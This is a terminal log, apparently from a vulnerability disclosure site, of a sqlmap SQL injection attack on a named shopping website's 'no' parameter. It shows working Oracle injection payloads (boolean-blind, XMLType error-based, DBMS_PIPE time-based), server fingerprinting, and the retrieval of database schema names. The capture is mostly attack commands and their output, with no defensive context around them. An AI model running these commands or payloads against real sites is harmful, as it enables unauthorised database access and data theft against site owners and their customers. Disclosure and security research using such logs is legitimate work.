 [root@Hacker~]# Sqlmap -u http://www.sxpjgtmyjj.com/shop_index.asp?no=11 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 20:23:17
[20:23:17] [INFO] resuming back-end DBMS 'oracle'
[20:23:17] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: no
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: no=11' AND 2595=2595 AND 'xrUV'='xrUV
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: no=11' AND 6095=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(115)||
HR(111)||CHR(113)||CHR(58)||(SELECT (CASE WHEN (6095=6095) THEN 1 ELSE 0 END) F
OM DUAL)||CHR(58)||CHR(101)||CHR(105)||CHR(112)||CHR(58)||CHR(62))) FROM DUAL)
ND 'aetj'='aetj
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: no=11' AND 8377=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(75)||CHR(11
)||CHR(78),5) AND 'Uawj'='Uawj
---
[20:23:20] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[20:23:20] [WARNING] schema names are going to be used on Oracle for enumeratio
as the counterpart to database names on other DBMSes
[20:23:20] [INFO] fetching database (schema) names
[20:23:21] [INFO] heuristics detected web page charset 'GB2312'
[20:23:21] [INFO] the SQL query used returns 25 entries
[20:23:21] [INFO] retrieved: CTXSYS
[20:23:22] [INFO] retrieved: HR
[20:23:22] [INFO] retrieved: MDSYS
[20:23:22] [INFO] retrieved: ODM
[20:23:22] [INFO] retrieved: ODM_MTR
[20:23:22] [INFO] retrieved: OE
[20:23:23] [INFO] retrieved: OLAPSYS
[20:23:23] [INFO] retrieved: ORDSYS
[20:23:23] [INFO] retrieved: OUTLN
www.wooyun.org